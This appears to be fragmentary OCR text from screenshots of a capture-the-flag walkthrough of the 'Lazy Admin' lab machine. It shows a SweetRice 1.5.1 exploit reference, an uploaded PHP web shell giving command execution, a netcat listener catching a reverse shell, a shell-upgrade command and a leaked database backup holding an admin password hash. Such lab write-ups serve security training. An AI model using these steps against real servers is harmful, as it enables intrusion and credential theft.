 …/machines/lazy_admin/exploits
IP Local
10.9.14.22
IP Victima
10.10.241.203
monadtall
16/11/2022 - 21:28
Index of /content/inc
10.10.241.203/con
SweetRice exploit
SweetRice 1.5.1 - A
raw.githubuserconte
10.10.241.203/content/attachment/shell.php5
RCEwww-data
10.10.241.203
initrd.img.old
lib
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@THM-Chal:/$ ^Z
zsh: suspended  nc -nvlp 1234
~/E/machines/lazy_admin/exploits
76   PRIMARY KEY (`id`),
77   UNIQUE KEY `name` (`name`)
78 ) ENGINE=MyISAM AUTO_INCREMENT=4 DEFAULT CHARSET=utf8;',
79   14 => 'INSERT INTO `%--%_options` VALUES(\'1\',\'global_setting\',\'a:17:{s:4:\
\"name\\";s:25:\\"Lazy Admin&#039;s Website\\";s:6:\\"author\\";s:10:\\"Lazy Admi
n\\";s:5:\\"title\\";s:0:\\"\\";s:8:\\"keywords\\";s:8:\\"Keywords\\";s:11:\\"des
cription\\";s:11:\\"Description\\";s:5:\\"admin\\";s:7:\\"manager\\";s:6:\\"passw
d\\";s:32:\\"42f749ade7f9e195bf475f37a44cafcb\\";s:5:\\"close\\";i:1;s:9:\\"close
_tip\\";s:454:\\"<p>Welcome to SweetRice - Thank your for install SweetRice as yo
ur website management system.</p><h1>This site is building now , please come late
.</h1><p>If you are the webmaster,please go to Dashboard -> General -> Website se
tting </p><p>and uncheck the checkbox \\"Site close\\" to open your website.</p><
p>More help at <a href=\\"http://www.basic-cms.org/docs/5-things-need-to-be-done-
when-SweetRice-installed/\\">Tip for Basic CMS SweetRice installed</a></p>\\";s:5
:\\"cache\\";i:0;s:13:\\"cache_expired\\";i:0;s:10:\\"user_track\\";i:0;s:11:\\"u
rl_rewrite\\";i:0;s:4:\\"logo\\";s:0:\\"\\";s:5:\\"theme\\";s:0:\\"\\";s:4:\\"lan
g\\";s:9:\\"en-us.php\\";s:11:\\"admin_email\\";N;}\',\'1575023409\');',
80   15 => 'INSERT INTO `%--%_options` VALUES(\'2\',\'categories\',\'\',\'1575023409
\');',
81   16 => 'INSERT INTO `%--%_options` VALUES(\'3\',\'links\',\'\',\'1575023409\');'
,
82   17 => 'DROP TABLE IF EXISTS `%--%_posts`;',
83   18 => 'CREATE TABLE `%--%_posts` (
: